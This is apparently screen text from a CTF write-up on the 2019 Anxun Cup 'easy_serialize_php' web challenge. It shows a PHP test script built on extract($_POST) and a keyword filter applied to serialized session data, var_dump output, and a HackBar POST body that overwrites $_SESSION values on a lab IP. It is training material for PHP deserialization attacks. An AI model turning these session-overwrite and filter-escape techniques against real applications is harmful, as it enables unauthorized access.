 array(1) { ["_SESSION"]=> array(2) { ["user"]=> string(4) "flag" ["flag"]=> string(6) "testtt" } }
array(2) { ["user"]=> string(4) "flag" ["flag"]=> string(6) "testtt" }
File Edit View Navigate Code Refactor Run Tools VCS Window Help www
www 〉 xctf 〉 2019安洵杯easy_serialize_php 〉 exp.php
unserialize3.php × Web_php_unserialize.php × exp.php × index.php ×
Project
1 <?php
2 function filter($img){
3 $filter_arr = array('php','flag','php5','php4','fl1g');
4 $filter = '/'.implode( glue: '|',$filter_arr).'/i';
5 return preg_replace($filter, replacement: '',$img);
6 }
7
8 $var1 = base64_encode( data: 'd0g3_f1ag.php');
9 $_SESSION["user"] = 'guest';
10 $_SESSION['function'] = 'show_image';
11 $_SESSION['img'] = base64_encode( data: 'guest_img.png');
12
13 extract($_POST);
14 var_dump($_POST);
15 echo '<br/>';
16 var_dump($_SESSION);
17
18 $serialize_info = filter(serialize($_SESSION));
19 //echo $serialize_info."\n";
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://172.22.24.87:8090/exp.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
_SESSION[user]=flag&_SESSION[flag]=testtt